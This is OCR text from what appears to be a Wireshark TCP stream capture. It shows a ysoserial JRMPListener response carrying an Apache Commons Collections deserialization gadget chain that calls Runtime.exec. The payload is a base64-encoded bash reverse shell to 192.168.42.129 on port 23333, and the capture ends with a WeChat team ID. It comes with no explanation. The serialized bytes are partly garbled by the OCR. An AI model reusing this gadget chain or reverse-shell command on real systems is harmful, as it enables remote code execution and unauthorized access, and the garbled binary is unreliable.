 Wireshark · 追踪 TCP 流 (tcp.stream eq 2) · eth0
JRMI..KN..192.168.42.129...z.
172.22.0.2....P....w"................................Cur..[Ljava.rmi.server.ObjID;.....,d~...pxp....sr..java.rmi.server.ObjID.^.....\...J..objNumL..spacet..Ljava/rmi/
server/UID;pxp........sr..java.rmi.server.UID..p
.6O....S..countJ..timeI..uniquepxp..............w.........sr..java.rmi.dgc.Lease...f.J.4...J..valueL..vmidt..Ljava/rmi/dgc/VMID;pxp..... '.sr..java.rmi.dgc.VMID..
[...m....[..addrt..[BL..uidq.~..pxpur..[B......T....pxp....9...e....sq.~.......y.\k.V..3Q....w..U.H....y.Z6...sr..javax.management.BadAttributeValueExpException....c-
F@...L..valt..Ljava/lang/Object;pxr..java.lang.Exception...>.;.....pxr..java.lang.Throwable..5'9w.....L..causet..Ljava/lang/Throwable;L.
detailMessaget..Ljava/lang/String;[.
stackTracet..[Ljava/lang/StackTraceElement;L..suppressedExceptionst..Ljava/util/List;pxpq.~..pur..
[Ljava.lang.StackTraceElement;.F*<<."9...pxp....sr..java.lang.StackTraceElementa ..&6.....I.
lineNumberL..declaringClassq.~..L..fileNameq.~..L.
methodNameq.~...pxp....t..ysoserial.exploit.JRMPListenert..JRMPListener.javat..doCallsq.~......q.~.
q.~..t. doMessagesq.~......q.~.
q.~..t..runsq.~.....wq.~.
q.~..t..mainsr.&java.util.Collections$UnmodifiableList..%1.......L..listq.~..pxr.,java.util.Collections$UnmodifiableCollection.B...^.....L..ct..Ljava/util/
Collection;pxpsr..java.util.ArrayListx.....a....I..sizepxp....w.....xq.~..xsr..java.util.HashSet.D.....4...pxpw.....?@......sr.
4org.apache.commons.collections.keyvalue.TiedMapEntry....9......L..keyq.~..L..mapt..Ljava/util/Map;t.4file:/D:/ysoserial/ysoserial-master-
d367e379d9-1.jarxpt..foosr.*org.apache.commons.collections.map.LazyMapn....y.....L..factoryt.,Lorg/apache/commons/collections/Transformer;t.4file:/D:/ysoserial/ysoserial-
master-d367e379d9-1.jarxpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z.....[.
iTransformerst.-[Lorg/apache/commons/collections/Transformer;t.4file:/D:/ysoserial/ysoserial-master-d367e379d9-1.jarxpur.-[Lorg.apache.commons.collections.Transformer;.V*..
4.....t.4file:/D:/ysoserial/ysoserial-master-d367e379d9-1.jarxp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......L. iConstantq.~..t.4file:/D:/
ysoserial/ysoserial-master-d367e379d9-1.jarxpvr..java.lang.Runtime...........pxpsr.:org.apache.commons.collections.functors.InvokerTransformer...k{|.8...[..iArgst..[Ljava/
lang/Object;L..iMethodNameq.~..[..iParamTypest..[Ljava/lang/Class;t.4file:/D:/ysoserial/ysoserial-master-d367e379d9-1.jarxpur..[Ljava.lang.Object;..X..s)l...pxp....t.
getRuntimeur..[Ljava.lang.Class;......Z....pxp....t. getMethoduq.~.;.....vr..java.lang.String...8z;.B...pxpvq.~.;sq.~.3uq.~.8....puq.~.
8....t..invokeuq.~.;.....vr..java.lang.Object...........pxpvq.~.8sq.~.3ur..[Ljava.lang.String;..V...{G...pxp....t.abash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQyLjEyOS8yMzMzMyAwPiYx}|{base64,-d}|{bash,-i}t..execuq.~.;....q.~.@sq.~..sr..java.lang.Integer.......
8...I..valuepxr..java.lang.Number...........pxp....sr..java.util.HashMap......`....F.
loadFactorI. thresholdpxp?@......w.........xxxP....w"................................Cur..
[Ljava.rmi.server.ObjID;.....,d~...pxp....sr..java.rmi.server.ObjID.^.....\...J..objNumL..spacet..Ljava/rmi/server/UID;pxp........sr..java.rmi.server.UID..p
.6O....S..countJ..timeI..uniquepxp..............w.........sr..java.rmi.dgc.Lease...f.J.4...J..valueL..vmidt..Ljava/rmi/dgc/VMID;pxp..... '.sr..java.rmi.dgc.VMID..
[...m....[..addrt..[BL..uidq.~..pxpur..[B......T....pxp....9...e....sq.~.......y.\k.V..3
微信号: lysrc_team